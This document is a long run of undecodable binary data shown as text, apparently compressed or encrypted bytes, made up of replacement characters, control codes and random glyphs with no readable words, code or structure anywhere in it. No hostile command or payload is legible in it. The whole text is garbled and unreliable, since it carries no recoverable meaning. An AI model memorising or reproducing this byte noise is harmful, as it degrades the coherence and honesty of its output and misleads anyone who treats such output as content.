����$��9Heފ���Z�|���9�����w쐪���j �&�ϛ�֫^��s�7���o߅c�K��s9��Nn�D�rE�D#S���߳;f�g*χ�ڗݔ�J�R��ƃ���~�#�?v������� Pc����	q��aA,�+k�l���-�(L�S��"q�h?Q���Y?��&�e=�LDB�� &�l�zD1Nv���{g������j�&��M)�Z:F�����>O_���:�l^s�i�8$��Ĥ6�)��k�Ɂ0���np��B3��=�7���Ϊ'���ȅ�z^�A�f��w�s���˰�1�MA?F1�{�T��i����(ԍ�Z�P�FQj#���ś�C��4��dU۠�"�]Q���X.e,ǘ4�idE��z��Sx�NYk[��.9"��1Nn�5���%���|B692��Ai��4�WǕ�������y�jM��C�^�4+�ȝ�׽���o;��}E8?����>�s>��}�������#DK?5Ȯ]Kt޶�rm��>W�����/�!ahz�=�~�m��k�}�(����k�#e�$�9cC�-�mA@-�_��'�
�h�E��7 �2�SRR���h L����Ո�4sμ��,����^��6=_���H���dW���\A冃q�O]���Lo�Li��(�CKH�$KVkcK�Nh�u���Vn���´m��&a�'KA#LiֽB�S��X2]RO��܍qs�q翊*0,�u[X9�U�c�e��K�='��WͰ����47*���AB��pﻼ��(�~Ս��ފa��,�2Y���ʓ��lV`Ғ��Ƒ�%�V2�6e:9��Wn�i�ǳ��t��`�f�m�!g��EB�Z^�L��_���`��u�[??	1���[i$�&G �;%�_�˶��I�5��W���krU� T3�x���;����FcRue-t���_v#G��:O{�~��w��eҮ�|:�Ηr�۟Nּ�|t�C�bƅ9��ģÕ�E/T�"'%�H��h���"�A�LsЧDG��]����҄z:QRl�瞤�լ���6!�L�6+<i*ܸ�N҇IM$gW�e<JͲԻ������H4߼ FA�D�+�! !�!���A�s`����I(޿)zdȑ5�ɜ�m�^�H�s5o���Eq�cb�$��p��na�÷%�}[	�$�� �S�Ͼ�F�s�fV��JGG�,4�9+��^��8	'\�zo����uA���%$�ꓚ���ݥ�W�
!ϩ��:i1���x�ﾃ/���;�o/B��_�r��������L�}O�*ᩑ�>��՛NS-�zOў�p�ͼ���I~���ǻ����Rr��V���QSD��hU3�%W 9P��2)%��;�PF4:����+X����`-Z�3�>�>�W�</c��c<ޞ����{��T�q}�[�s0�D	��2��� ǣr�QN��ͦ��h��W�����*���NIm�C5�T�֖UN�{�I���,����w���e)
�\�u�i`x��|Eq8�?���`l}��}G����˦��wQ�@)C)F�C�n�f�kCF�0���B�-d����ʁ20C�W�4-O9|�4X�H�F�X��-Ml�l6B��$ih"���r��Y��;S�
C"��+�+#��/���r���M�J+�d��ʯ����m/L���g�g�� G�}�R���|Z#�C����ewD!⑫�����������л��ԝEμY�=��ټ�銗�eRNt}g�<��BKh&��<�'Ң����f3�Ŝ~ѱ�tݜ�������,�9]߱X�����r�lqii���=�;{�?���x�K-�(����#SU��\����B�B[����4������yӰ�@�6�^���ְ:� �U�u�$$JA4D�#q%�D=1�W8^*�^�����/�ŭ��(/��2e\��C8bH������LHb�C���A��Pč#�`�e�(c�CR��������}��l��H�7��m�i 4䜑h������:+��8�e�z�;�ٴ���J�n��-���K�"�@KC���������miw��%�ǟ6���2'6:3��J�����H�ھ천Y�G�Ώ�&�������#Wz(��P���j�H�|Ι�w�gs�99Yl�,@�RR��,����k����� MXآ�sb��3[��@P$67�x�:�F}��鼢�W3�
�<�/.E5� ��	��!+t Dw
�i��	}�+��4&�5�D�,4	B֊�^�T�V}��#/G�O ƹ_����>橗|����+�K�nt��oCD�֗f�l|l`�Q1ː�Pr|?2�٫l��mߖG����%�?+!����Z����"�!
N��� ��(�iZ�MK���'�)�a�6v���E3~����)㠞"�8!Ɩ�F;naGC�D@�L+S� w� �o�q�g>?y��&��S�:��לj�l��}���>��ʿ�N�֛|o>�~����oy���9�Wz�.J��'u6� ����ݻ��Ơ��39)}ד�9�w̻9�ԑ�c�iN�#��GH�0C��3�$�1[0�'Z/k%�$�t�JiЙr����[-*����k��g�G���p�s�(UD�Ui�������r���*�L��U
m	T�MMD��[8�� ¼e�W�2U��H])� m�o W����d�*\_?k����u�\(�g
�� h��5��p
� ��J�,=#P���)��"�`\B�$%h���59X�P}j���<�tygW��m�#�0��u�R�ig�.���Cf����YS/}2���g��~p�+��/}��r�,3OR�'�*��=|џ8y/���_q��]Wz(,uZEX,�2Y�"!�4Y"5��D�s�;|��-4/�Ӳ�����r��M7����,晔;�>r�Ol�ư�@`�)�'��0�2����[o �R�s�%W��d��7��2P���*F͉�˒"��j����D�f9"��ىc�FX]���z���M$䞜�1̍j�!K��.qr7N*�_����I�R�7x�xK���1-����+�\��z^�ė�s]�R-��X�`)����7*`q�A+��z6w�/�K�p�%PX3����%��4�ؑsCN+�MC��-�]�!;-�lc��f�t"$	S ��::��#<�8��_)������ƌh�����|��?�i�}
�uM|��|	���WY$e:
?���x0���5憤���v��rQ�gy �����Oן�De�ȠBϸu����j�{��� �4��)%�@Ϝu�ܧ
_��ɧ�3y�3�����;~�G<�=w�͝��(o��wq�]GX0�LPmP�I�3��2�kI�9r�N�b��"�\[!��y�Vwl�j��� ђ)��'����u�k����9�bv��b1k�g:���``ȳ��W
���Չ��l 1`��J��}��JJ��+W?N�3���4�FM�3�7&2�����|0���쉨�I柇ծz�f$BΤ���id!��f�7b�Wk�Jw�<�2҇D��S-����r��#�8�u1�I�
&ea�&&͔y��c�u������E�W~��=���l�&�!3D�!ٯ��N�۵�о<�������w�w~�׸��RUX][CQ����}�9��)r���t�YУt<����}��U����'�|�}}�}w�3?�k��/���f�֦5�XY�2YY�@���kØ^B���x8�xԦ����z1ϼǕp��;��&D4�h̐�.L��)�����-���2���b�I��c���E��}�=�0�R�un\hy]����)���@�*k2���
��e@%�hveL�P݊.1��PrPz���Th[��>��8��Jr�X�@U�X7˞E�lM�ɄnX�lY�
d��gJ�ɁN����YK��C���"�<Xð����LT',hQ�����#��w|!�]ڤ<�S��g��ż�-��r��+ײ����L��y-XS�&d�پ\��������������*W��=s��HV�X3��3�bA�:o�i�	B$)�ɒ��ܣ���o���+��;_���i�.?��	��Ͽ�C�u6�S�ԙE-i��A7]�F��j����a3��[�fR�I*tm IC#�+�.Zv~��Ep�� �I��~�C&K򶽣����b^nP��B��~H���^�m^�PW��/�Ѹ�k�|�����?u娎t��e�}H�+�C/B�"��%>2��!jP��y8�(d��i���B�ٽUO��X+��T�s�a���:(���AAK���Dj=3��.��"���r�+CKb4���%%2m[��o}���wy|�/���N�5��Ў�����n{sl n??ׂ�vee�  >�n�pǏ�5;v���ˢ�S�jVRJB&iz��R�b.��9O�R~��_�3�}K���^�_��o�O����˹��{����B�j�®t�~Z���VuX���)�$�	�-�"A����b�4�4��Ӳ��j������"̣�jgkV����/D�Z�s�z� ��[��<���s�6��k������Ꞵ�zT���g��KV~
����`�J#��fDE�%u�H��A�sS�!'R�̤�]�5��5������en�@֖�*J��H��@���QH����i�<߰d-�$s̈́ܛ���Jj`���3��1R6�Z��j��;�<��+��Y�CVO���H5�����L�	o|�;^������긾�>��AfiN�=M&�*���-��Ke�?�
�1��+"{�Pyߝ��k��{�A�-�RZ�v��3v7"��l^�ϙ��n s���㢔�����7���+ɜfK��e��8xƷ�~[:`mt#1L�D���x��i��t=1)� �Hhh�:!�)9�,�P��V`Pu��t�U�1��Tb��19��8������MϚ��YA%Z|�`�|^����5�� ��K ,)�8B)6�!x3 �i�aTaP*~/�w%���ͮ�h�$�a6Y�-��3)��/%�e��k�Ug��s@S�O��
;�%��&�CK
�4h��j���fJ,DH�+t�A�K���)/�DT�mb�6�����7dy$���)���{�v�Z�GkA%І֌�� �x�k��^�<�S���n|.=�oI���q.I⌥��g[�e��}�d��D@�~�׽�yǻ�{�n�	Y��rZ�-�Ħaeu�����Ej��)w�<�����|�_�����+�.��w��x���٢�}��&��_��c�zd �ݍ7S
��5�J���&~����ړ�Ց_�Ց���^r����1�C$5%���|�c�[
�-y}��1E^ �J��̪G�=�&��D�A��G���XEC	h��)I��@GPW�#�Sˈ�|�^�E���NQX��* d8�b\PC��'1����a�4H��#� �Y�Ή�$`��b��?���l��*��	�nh�	�g�ݥɕ�����g>�XEJ�ld<�|S��!64a����s���]ӭO|<����[��D3@��T�>�kM����$l�����8v�O�������7]�9x�j����E?'�k�8D;i����"iV�ܣ�|�7a�6��R���~���_�+�'0c#o�Hs:MԠ�5'�)0x�x��=����Zo]+�^�8��R>7(>Kẇ><iNn�M}M7��� ���h��:V���2S��+J��z�#�ζa���ZL�3GE �>��)vA���i6���Y��f��G�'\��h����f��.5�v2�ߖ�"�@
�|���V>x�C�����:�j ��Q�Y_�5��&.׎ul���@�����j��{���i�	��Gx���QF�~֧ ���p㸄!�nױfW�����C�&��*W$�񏿆W���9u�+���&��d��a��Hي�Rߑr�҃np�u���/�����_�_�ş�u��Q]Х��F���ñ�Ed�B)~�$fS|I�$��.@.<��z}7TR�$���}$#�WPO�ԙⴸ廡x�� ��jZ�3�ԋ쌹1C�V�nX�~A���_b�N�m)���V�i�l�`T�a��P�����+4�<C��i/��X���Π�X��}	�mZ�3ȇ�9�u46x�?{F�}~�Ս������Z��AX�a��տ��]�>�Ӏ	��C��9�5�F�z�)�lNh�H�v����x��+rYC I;�����7�[�4����؉_��KJN�YͶ��d�T��jl�_�gy�so���%/8�~�3y�3�l���xTUIn���[�.\�/�
5Y����yPp��&��)w����{�N})Dz�VP�P��͏����b�+�7E�C�`�J���e(u8�>_�Y�,�1��A�/&�8��C�<ա���?&C,��<��=pU��y�FBQR%	u���E���	�j��~�rhȱ�@ ��N:��I�i�N�Û;�{�X�:L)v���򵂵W�L&L'�DYN�~-��]�����O��7ގ�Ikn��Q�Y���BH��'�!���������e����0����G>���vpW^���B�k<�Ks�:�� ����O?�m�����q�Cx�%x��b�E<��@��7�4��ĘbI��P`co^�e����z�R�_�7(�<Y�iU�#P�-�������kF	K�6(c7�t�cýf�u%Xr`���{^�W�����tFX�fX��$ z���𚡠��:����<,�=��XK�mS��\��5S��ޜ��6S�lRX����{妒ZP�o�>(���cXK�IX��{?�����]�M���gދ�9�����0&`0�I�9<v����s vYBQ�����������ѣ�lv�D��R�vu���*��ٚmܥJ�����[�=n䳿�3.jOg�k����m�=�T]���+�%��{�\tH�*�� �$�>4�`5�)DR��1҇����]�z�ٜ}��b�%�I�)(ʳ(e�rU ˺/>q�ۭ�����G]�j�Z�Bv���Y����H0Ҥj/��j끒����\����!C8E�����C-a������O��8���M��1]C�B��y�vd�􅊜�啗��j5�|�����H ��N��7�{�$��_�ё�#�4W�����rΗ��=7�W�4��|�*�{������Oj�-x�*灘���E�`���y��������?+�>����p��I�9�D��ɸ���)')�a2�_]!�Lt�:�K0�]	f	���Nī AIb5�Y�Р��l���'|�[^|�"K�=6>'�т����cv�m�A�u ��>�L���
�����(�ԾM���Z�v��N�!��ߠv�.�bx���q0j[�IbU]���>��+��ȂJ3�a�Z��]�3���.�)�PM	)�b�1D���
Y7y��߽����?�y��<�`�aa�%���R4�������&�-�'y����?�Ǐ���&i���ֵ/ L&-}�X���"����/����d?֗$w~�#���;�)�K�κ�%o��;���o�~^T'�)
�^E���7��].� ��K�V�D���;�m�L�x�\���+6h>a�!5���G1BQ�!��x��O ����?EK6�ٳũ����:OB�IP��!(�	2"�*̀%�Q�Ps4��/�-IM�+q r�����0`���Ƈ@l�1ѫ��{I5�<�q�m):�-�~e�YX���$��^�\9�_ٓ������|�oB��SB�����3��}�x�x��p뭻6��?�vn��̉Ŝ,�f��D'(r���솙]��6�>
���T=�!^��o_� ���2U#;��!DA�'�9x��}:���d{0ey�g��W?��8��$���|�I�>350��tWB�DH�(������7�;ԜB �`��<����p�F�Z�x��ِ���QB^��]�h���s^���Q�wt9�J6uQ����|٧y���L��� Z�ί����)�Kii�p4%x��5F�����MeF��R�F��̓O�`$B9�z���c��!Q3y��:��z�A�:/Z]v�������6�h�� UOD�~a}"�+�DY㮻��#��ݐ��+�~��Y�I������}��7�q�0��}�T����|�U�������/���c�łŢ�9R��-ͤa����`��+7��/��]�{��n���!ʄ6N(Za^C��g��˟����qI�$�xr0��+Ps�U٤s�B��WY�_����W�����X���*��@��_�����?%<0Ri�P���{���@�HI҃R�JU��-��]E��^�:�r����)H���~�ĥ�����2D닃os��Ќ�>�y��>x5��{�F��	*�r�r�o��?>��E�̗!k���c��4�&V��8�ü����Ց�Ӗ��S��T=�M�J��Bޔ=��O�7`�z���H����GJ�����'o���]���R����'�D9}��^�?�g�3���^µ>��#�I��4�E�� �*�6����
��w8z�ї:��;����l&eS���i.��O�(f�f:�8v��G�y*	�+�Z��탵nl����+(�� �򪢬A��pPƕ�IE�/k�]�2��w��ZX��l���c��H�& �Ce�d�W���bɘ�,ֹ�(�-�/EC4DR�~DG�$Y���~d�u5>u�=K���Y-/F�4�o���>��x�g 4U�[.�Ը�5Q�XY�
ttosm.^W@�ݸN���7��_p���vakW���.��@J��� [�{^��O��u�wvC��ă��=���ck%�g;�W1,0ەI)��)uů�H��>�a�ӇZ���zz�W����I�VdXxe�T��K%*J>W�=����1Xr]��� �]
���:Z��]Y�#�0j�Od<O�\�\�e�i�::2qҞ0���PX��?�7ZbN����r:[�n���:� a�GɎ�,�����l�k��^��	�p�`H�]�E����F,b�YF�z8�ɟ����=ቻ6����p�� ��*��_b�ƥ�C4�;U�r�n׆�I/��p�=o�5������KY���G_>-��^���1���3���d��^{�6�X%8�M�r�ɛhL�;�;�;���|�CSik��3�Q��R������)��vT�]� ���2�<��UeOQ�ۡW���)��"~����%n�+�}�(����*P7j�0On8�lCZ3�	j�c@�ı�O
o���<'N�c5X5�Umd��S���P���Q�^ 2Tf\�V��Ľ��i�z��O�ySΩP�^���#�֪����c����9��t���ǓuN&���I�`vfNF�&1�d�%*�k�|]Ai�"5�j���)>�����	{y&:��D�r�X,sP��K@�3��4��: e~�w^4LX�_��`�_�n����3��@U/:8�8��s(�g�9�Y��+i��)���8Qz�g��9��<c�
m�٨�����HG����a_�o�ԙA!�'7 Jc!0(=xP�'e�*�$k�)�˂\&4Xm>Ў.�3(�)��`0���Ȃ�h�E@�V�#���˶���(�}3#VE��H.�%Z��kE��,%�&��$�W�+oՆ�J�-X�	S��q�}�������g?�w|��$�~/�1��J	U$S�}�w����Q^�����{��tɲ]	H�4MK�Ή�lk�>u�����$����ϱŝ����h����w�׿��(-�׎�"�.�,)�"�^��r�B]R�,���'i��X�yͩ̿��������7��Θ��^��,1��u)S���)*��J��ZJ݄�N�{�`�TH�ښC�u�\)Ω`���K��R�o(�h>)����7��eX���)hI/B��2�p��X�e�����!xI����l<r��w�!�H6�Q���M�Ҷ-!X�Ё)����>���O}���^R܀�zn�}*��g?�}�8���x����?�!�6w�+��s���\<*ɉ��M����T&�S`�e�l�8s�o{�;y��O� 1� �R�B������;�q�M�����I����k���rߣ��(tQ��>��F#FdJ��~%���E	�b����yY��z���=�Qal���$ b�v4��-���x�c�qB�����s�DX��޽�"�|IѮ��� �/(&F�����q�f/�T�~�����)P�ay�� ��Y�Vje��&�ccA,Wƹ3
�Bȍl��P�T�h��f-$M�����D���k4V�D����D?�ȯ���X	m�d2FM���>��!�glX�.l"���g`F��z��X8U֩r�P�}`7�������{����?�C���U,BN=Y�m�i�$���ㅟ��m[����oߺ.m��|�w3S��	[��o~�w���'�����{���.B�_��6A����@$�)��<gc���c�úc e��@�h=!�h��y�� -�� H���IZR� j	j� q9�z"��)NR���Ǫ�|�5Yڐ�v�9RHf �� ��UlƩ�ʇk�b�BrF���'$����r�dBb��_�38�?"hP�XDC7Ŀ�	t^]a�����ゅi턎	�*3Md�!*9و,�@ �,rBU�q)ɌcC�*�.�HI��A�0�����%G �ٺ�(�Ұ�DZ����<r/����]�ӟ�$`BDh�pj�4���iɚ��u�@���P��b׆�/@s>�w�������z�c?��ZvV����B�5W��u l���}�α��{�g��\���2�!�`�ݮ�j���0�C<�*���z7��-�W���iTir ����E3a֮�K~F���RlAG	$��cY�\����<0��J��jK��R5�zbI�%?����i���� E�й�8�RQPz�A�l���%y�,���?��v %���C�#ON0S�"�v��5Q����(�P�	1�P1Q"@���^�G5䰤�Yh�eՒ�<C|��mX1�����-�LNl���	Y�� bl� ���Τ�7&eM(H�CC��$�r��'y�ǹ���ַ�Eh7���[Y��,�������d���X�]�E=��j_vS�G���w��~?�N�}9�sM�v�Z<�h�k��x���<�ɏ}{�]�l,z��(+�R	.E!y��v��j�є'h(�6MT�$�D���2�>6h��^,�_��@a�3��Ap*�^�Q!�2.S�A�P��ih�(y}p�9Q����Z+
Lʈ7t:-���A��� ըP�����a?�_��< ��vA!�r �Vƞc��[��Tĸ�1��BQǞ�S��b'3r:g�Su�"�IHn�,x#3�OB;�l׈�pt%�RU�$3`��P�A�?D����>r�,;�� 7>�����3/���=S�-��<]WRB�:��q����׾���+������X�Т�������x7�r���[�A�}���{���{����Rv��_p��Z|���'�-_HƇ�*�ۥG�:�U+o�ޗ2�Z"'�w^��J਽��R�)sS��l���}S���6��1o?���?�V�]qCe�ϩe�YJ�b`��*�]i:��j�$�Y	�R;$�����V"`��\����=RP����f�H�JńF%qS<i����w�ɀwU�j�[��;��0�D�����͓�{�}g��x+�/��x����s[��h�z^�]�5(3^��Svdǔ�{��֗���C�����U-�;Z�e=,+��>���p�m7_���.�
0��O��Lg�S�q������x��Yce�K絛�������&W�kk�>	�=/���
���}nu4�#�Rޗ�1Pp1�+�B�k��M�%#`٩?2$�Q<t�ѫ��s#D'�����L�X�Sէ�T��+gW��k`tܵN��F��ʹQ*V�*yCmD����!1q"�7n�#�msw��gw��-_d�<d�y�[D!b�t�����m�k���O��v����5Tj<�]s�Hbhϸ�����v�[�����~?G~���5$^-�d��öv'�v��Y=Ply�8��l��{��q!t-��:$���ջ}i���m%���C<�쪵(�b��\O<"R 	�5p �
������#�P�z��|B�wi�@�P�e;R��G��\����\���Z�Wk�۲)q�'��W���a	��Q�~ʎ�ہ�]1j�В��\���SP�78Sb	/d]�j/��^��$�Q8����S�ܭ�K��I/R�E�Bpt���6�iC��|��'.�K����g�=�ԣ,�9ѰB	�v�%o���;����\�,�>|��y��������3p�}�@)Y��ئ�-�z�����8�}�|�n*`'�9׶��s���]��u���=p�I&��mȲ@s��]ɩ�nFNҐY���<��:4𢡄��w���w̷w�)֪#�)�J|3��8���/��[h�MQ���-���v��0j-�.ޘM�2��2x��`
�>345�H�h�����Pr�S���U���i�J���dMɈ��0ůA�q�'8p!�r�[�J�K�c�߭9KR�,�ςۭ!X�؇?�q6s�Z�^
x������3mR�ɪL
%�x��d)�g_vO��*z����w�w��ݗ��хZEHGK\�� �z�Ӷ�n���to�י>�w?��>~Р@��O7@|�<���B9���-���������=PiSi�[T�(x�ܰ�# �<_2B�-�~�������=<5�z��p�˾	����u�EJ�u(��"���P0]�bLI<�c���#��[N��@|�"%Q�	��'d�|�鶌)��o_�Q�T��F��#��a述�ur�R�}���k-H��+�	�8�4Jք�?���<|������va|��'��$VV�;u�P+J�)9�_�z�A\�k�^�f�8����y��;��X�-�׺��VE��Ş�y�Γ�f7ոo�r6Oe���>~G~�Xn�B��^k2�+�u��+g_6<..�t��#�4��1:�P7"޶4R��(�\�Zy��N8�\B�4�e�R�zQ���(��&�U%��JEcR�3�d���R��\�<APυXJ�.:a��el��
��C�Vy`�k�:�G��߉�f�{Ev8cK&����FtD�4A��
>��eK�Z8�K>�c�P�����ۏ����:EA��7Ml�������w	�v$G���[Y_[���#Dp¬a��yy]�;�z�H�����l�~�J�㚑��b7�H`�/PM����[n��'�z�-l{�ѕ��w���'�)�@C�VX�Z��G�p���O��7$��+��ȚQ��[�)z��[_��T�|�dy(%O ��/�I~+�p�w�׸N_��xf[���Ϭ�u�+HCFG�����Ul�fRX2��%��dcQ�h$�I�!���ՙ��<f@�ba���U%!(�0!�HʑN�W�h0¢��ٍc_���������A��r�W#�����$A��/η�ͳ7�L'�q��~�>�]��3��[n����@�ƕ"�'c�(ܔKӫk����l���z��nIY�
�� �e]Sn��:^��(���,�f&4�В����z��H�����֏�e���4C�z�Hz���R��N��/�����
�_lY>����Ļ�^�P@�b��ݭ��7�,�������s)R�0���Ǭ!,y�5��L^y=�_�n�>V��ò?���{!:T���.ߧY1C���3�P���FCʁ$�H���[�A��emZ�,������=`\���F����8�	�`�!K!3����6~!�;����5n���G������
aX��e��Q������Z{|Ip;�ɓk���v��V_��X�E��r�h�Uiɵ+���~�&����jJ���/z#/Y	�L�D����Ҋw��E5�p�3
y7�
�32�o/x���\y�������+��rHjN	F�W�	J�~e��wP��*�
�0CH��'咰X�x�l3�C����kA�shǯ��)I���W���H�
�K@P�@���9�Bv�%�fg�J�����4	�l@[�"GeA"Y3���P�ꮌ�m��[o:�%�$K�Ȓ�Y���\�o 천����J

$����p�M>��N��.[��}D��"�g�^�'�����y>.���Dx���~�P�bɁ�_ ��n 8�Z�k.�[A�+Y���~^�"�m�g����"���W�`��������2�
�ܷd�k�ɗ1��0�nErAԺ"����uj���tH�=��E��j�`�6W�țR������cB��k>���A(���]�ͻ��ٽ�n"�����Z�j�g����7B��;gJ�z�$s��c�"O��6�W�JA�{�Ka�+ ;�7 v]v�X�'��$��-��x��]����ѣ'����MK��Ҋ�vҘkE�f})p��|KA#ξ��u�$֙N%Z�X �PN�݋�=���Xe_-K�ۈ���R�_�a
x(�#�
�6���Kx=�m�<o�4���X����ݫ(9����4�2�fP�_I^4%�e��
��ք�!{j�/���U��z�J���9��B "*��ȶ�^� ^�QБs�랽��j�_9��NuN��-�u��߽o��hx���8v�7:x�#a��d��۞�D`B��r�T���N)V�pݗݖ�0����B��ˉ���rGV�p��o��߽ �St����w��L�)�8AB$�L���%���U+e���R������^�g��4�Xw�!���F>�[g�sV��R*G���#�(��`��C?�7f���?%���8K�!�HF��:�=�!��pwA7��`�6��.��% �OM!�#o�3�K���P�S�b\ >���Uy(F��j�bQF��L1z�1��x�Z��ʑ��XK���o�DMZ�;��G�_ڀ��>n��&`�jh�L�J��$�l62	�eE���c g^�ㄩ�JJ=�������_^�.�=��c�ж-M��}O�w��=ޯi��?#Ou��9%���1��w��R!Phs�hj��9���B[�7(�6��㫓	ٶ�(��8�N���h�^��2>���+�Q�2��(���!�>�㤹1lP&XG{�	@�Q����bvtb0<<i�R!�N��B�d�I1T�1c���&5�0�7r(�����{�Q*�*��{�ے��"��
c�~=�1_p��Y�)�r�;��M7݀ N��,�9�b�]{���o ���;��z{S�2��յ��Kc�U"�v�?��#�N�lᎶ�m�I�$�·��5)h&�<���TJ�LW�J;ઘZތA��~�P��=)-j�ͺ��/��k�W^�##��(5J)���v�i?���B����Ojm�?�E�A�-���_qԣ2��r����,!�bx�CwCB=sMsf{�BM�`~z'�r*F���I�^��x�>�2�kAF��� ;�˱04��V��?�����l>���㏺����=�����J}O$+J��iA�F(ؾ��� <V2��<f�4�I@de� k��~P~T�.쪿��{�Y�`�O��/	=��5,:a�)as�A3�i�`�HY���K��@"0CY�	���K�O�
!�cD5х�B����|�Ak&~EvO�+�9�'���"H����;AQ����Lma�����z�+_��F�Oe�G���-oBHj������S�P�&H�#K�-�5�.�#C�� �@ʑ�q|(�ƍ�b4Kɡ�dm�h�$��-	0�!P29�C�h�]t���`���2�9x�ݞ��j\��D��-#��r ����{���罿��"p�-ױ�>eq��gR�Q�V��X�{�\���{�o <�b�lAM�����UV�Wv�~�B��..*摇A��D��+��%�B�i�IUaJ�bDZblȹg1����
��D�ɕ{i+#,rÌ��DȡAsg���$D��fB�� [)��"�%АԼK��7W�����6�K$I"K��Mv63�)� C@]�[F������hQ�%�m��y�~Ah^�h�ю 6��*����-y�V=Ѡ���vL�8i�%ۼє
 ;oIRnI9��
Bd��>��	�����9��W@�e�fD���"!�2����e!��~N/��3��c�dY݌o�3�ο��Rt�s���})�Q����r�2@4����ɑ��w�Ё-�9�]���+?-hP�.%B$֦E�Ad�YڗK�}`�e��l��^����	���;�~�����|�5���pm�%U��;�(�rp�W��f�~VT9�y��F,;R�hIRP�ǿST�p�Z?����^1��SْMF�+c
�Nm �K�y��P��!�`p��M������^?�������y\�Ľ$�^A:���B%�&�u�e�bɎ����[`Ƈ�]��2̆z�#�:�@E�pC�� �/�$o�QX
�Q<Y#!J�4�H�v�
-�%V��ղ�g��]o{OFHӠ��'���C%�;v��$i��8�yq"KV�S�V������֌�V*����A�}�t�7 9��m����
��(��7ǎ�9��}�13���F�ܯ��f8��8<�MG�N�-�	d]�i���L
kJ�"h�t�1���q��(�d�Rk��(��$HIV�@���<TY
d�m�#*�D����\5�m����h;%Lq��7��Xݔk����b�M5��sJ���%DR��&���Uo+�7�s�E'h&e�W?},�,X�FRE�oS@�	�d����3�R���;����+y��Y��ǘ��Ò4��1����Mc���t�A��V��Oc�OY�}�7 .����.�����%�H;��lf{H�Q��<�ע!��LW��u�.^�ha�7�<����4����Jm`q�I��eg1�&D�VQ�:"Ro�����s%*��h������c�l��l;N��Տԛ�y�Ũ��'_��oW�c[B���D)/L;�DJ�c-̉��=!�L}�<������zLLE$��颵b�z�KЊ�48K �|��		�)����rp�is�,� 8]��7绺��D�W-�܏AG��?�}�����0 ����r�xA�P]__c2�����_�67@�K=�
"FZS����ړ���Lf�+��a�B$Ҷb�陓H4�G'����[r�4d���q�	4MK�4
!���e%:�̵�?-d-8qO5���y�V5p��
��C���0��f�k]��8RzF�x��Bm�C}CŶ�9R�{ٳ�
Z���H �-�B��aON	�k<\ 4� !&�֐���.+�ض����c$����&�a��I�x.��B-�+�N�4�3��h#�D@`��#�r>�(9�""�4b�"9'��'�kվ��D���(��!���B�l������W�E(Y�X1�q ��6{����4���m�o<0��Ɉ&��M�C<�ؠ�"��:w��6�N�bcU�Y�X�^I|[]�h/JYFJݱtϭ+��ţ��|d@%��,�˹��HXJQ��1��a��KL�Kq�m�"�{l��'�T H �ټ|�F��$A4��P棾,����ңtdId�|+��������jo<y�}��A��Kz�jQ�Eƃ����_8)��a>����w�r��s�8
�eg�r�^����˾��r6+�ĳ��������_�]������iF��!�{a�z��l^P�.�Ţ�-�>�3��32�X��b�}��$�6�2J�"))9e4[�!y W)kW�70�j��K}��8jl^�@i��p|a���?{(
ΐ�LG����%z^߿U��Q��E���A>Ì~��_Π����j�`vP�J�]kJK	����Ⱥ�%K�ѦC�҉��%B�a5R�&���m���Ny�8��t��n��v���=v��ܛ����朤ٌ]��틐�P�vռ��36+g;O�r��o 천��\�$NZd� 8���ҧL�U 5n*gf1_�.���l�������2�<%kO���,͘k��	)��(�I�4U�@$��$�.��=���O�ŷ5��AKY��x%�#C����o�K�����knA=�AW����6�"�C���P�`�H��-���CU)�BIe�Y�1#���;�>��))�JA<B(4���{b�L�m����L�f��{fb![!H�]��^�0��ܛi3�=��ͫ�{@]�WDd|-��R�%���E����,���5�*��J���nM���]����}�r�RG�!�{��R��z�[|%6lK��a�հx���q�����>���J�C��TW�
�����{�9�Ĩs�W!�@�B�>�RO�,�99'"2*�*p}3W�Y�Ђ�{�����dg(��C�s��32�*���d�س��0��O#4�<y�?�vy�zY�����Z�z&w(�J���Q���,E��o9��Cs�|�$�:$
I"Q'���k��6�h�D������Ό�J�\�l��N�ʵr�8x4~cii
VI���ٜ�zhٵ�_q` I���v];3��d� �"b�`]����n4MՕ��B)7�{\��s�a�K�hdsY�%	Md���qB�3�7N�yz4ЮD�H)3?١9�;�Z���2����nA�l�!�4T���ʠ������<����<c���mkC�M/FC���e��(�x�T��yC��"lv�>�q��&2�;�۬�U�b���Y]��+��A�Aѐ�ڣ���5c��8@Ȉ(�~�ӧ�3��D$Ү
a2%��B��0Ġ����~��|�|�EJ�\a|���U�7�|�Qk�
@�$���t]*��;�삧q����4�}�������/�&��c.ÅJ���y!y�l� 6� �Ň�b[���k�~��qu__��5jlq�	N;_��8}���'ɋ��@1�0�<؜3M� �>3;y�S'���4]�i z����<��!���s�z�A��x�)T#	N<�;�s;zNA9��H��e�b>%(��*�dC��;N���`T���GӝeO���L���Z�Qr4 �l��'.Zo�b�@�ll�����l�:�C���4��8&@�
,�-f'�ؑ8�q��m"�����3e�y��ї`����-O4o����d��{��kW�*���;����Ⱦp%D3��|�F�=hC�m���S1�6��o��j��k)��T�����{?�ځ'�47�z`9HR��@�����x��9q�!��)b1�K&Z���YQ��l����k!��}�(u)޼W(���B���^�
��9�Xb^`��.���{��E�[3�TjV3NB=>7Ed0,�⍒<���kF%�9	Bio���T�DC�!!�1�n�f����]����ª�HX���n�\̡�,p���t�d�{y衻9q�!��+1��`_\�o/E!�r�|k�bn�n)�ɤ��u.7G�e�F�U��J�y ��ȥ�h�.免�/,�v��\ؕ�@3i��"Y�è:4d�B�{���*E}�c��M�2Ur"���SG���r��tF�f�N�ɪ'�,�-��If'����w���ws��'��	b��P��Ɲ�Jܪ4q�?D� (��Z ��X;S��m�7��Q���{u㠠�&�~��4��|^�@!'�R^�_l�mظ�y��w��C�X<B��CAEh��ߒ{:=͑c����A�L�ӵCh3ABGhlm�$͏1;� G�����|�a`��5띐w�����������~��fs�h�څu�i[����v�z�'��u�D��� R�+	�yR��-����݋�����t�Xu*JF��x�qڰ{��^�r�'�[�@����βZ��nD	���8��{'O�͆>��'od�����"��{f��'9}���y������$�ݪ���o����*�	�+��=�%�V��e���0d�C�zƪ�4,���1ϿT%0#�B5fOE"jy��2�!�`�$�"�`F��"XO�ࡊhM��F��U
d�hQ %��Јdac���a��p��	ں���o�|���w3f'��8���#��n�?�r:Ʉ�qn��ܙ��e�=�P݂n���r�@\j�d$Cv��%�!=�K��{�o \.�@�-��MK;����7ovueu�#ٶ�er.9��=/�
